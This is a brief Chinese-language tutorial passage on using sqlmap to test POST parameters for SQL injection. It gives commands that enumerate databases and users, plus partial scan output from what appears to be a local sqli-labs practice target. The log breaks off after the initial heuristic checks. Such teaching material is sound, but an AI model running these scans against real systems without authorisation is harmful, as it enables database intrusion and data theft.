 默认情况下，用于执行HTTP请求的HTTP方法是GET，但是您可以通过提供在POST请求中发送的
数据隐式地将其更改为POST。这些数据作为这些参数，被用于SQL注入检测。
python sqlmap.py -u "http://www.target.com/vuln.php" --data="id=1" -f --banner --dbs --users
-f fingerprint 指纹
fetch
root@kali:~# sqlmap -u "http://192.168.1.100/sqli/Less-2/index.php" --data "uname=admin&passwd=admin&submit=Submit"
{1.2.3#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's resp
onsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for an
y misuse or damage caused by this program
[*] starting at 21:55:16
[21:55:16] [INFO] testing connection to the target URL
[21:55:17] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[21:55:18] [INFO] testing if the target URL content is stable
[21:55:20] [INFO] target URL content is stable
[21:55:20] [INFO] testing if POST parameter 'uname' is dynamic
[21:55:21] [WARNING] POST parameter 'uname' does not appear to be dynamic
[21:55:22] [WARNING] heuristic (basic) test shows that POST parameter 'uname' might not be injectable